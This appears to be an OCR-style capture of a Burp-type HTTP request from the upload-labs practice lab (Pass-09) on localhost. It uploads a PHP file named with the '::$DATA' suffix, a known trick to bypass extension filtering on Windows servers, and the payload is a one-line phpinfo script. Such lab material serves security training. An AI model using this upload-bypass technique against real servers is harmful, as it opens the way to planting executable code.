 1 POST /upload-labs/Pass-09/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundary185cfa3a68086b8a6c660e018d1b4e01
8 Content-Length: 368
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/upload-labs/Pass-09/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
19 ------geckoformboundary185cfa3a68086b8a6c660e018d1b4e01
20 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php::$DATA"
21 Content-Type: application/octet-stream
22
23 <?php phpinfo();?>
24 ------geckoformboundary185cfa3a68086b8a6c660e018d1b4e01
25 Content-Disposition: form-data; name="submit"
26
27 □□□
28 ------geckoformboundary185cfa3a68086b8a6c660e018d1b4e01--
29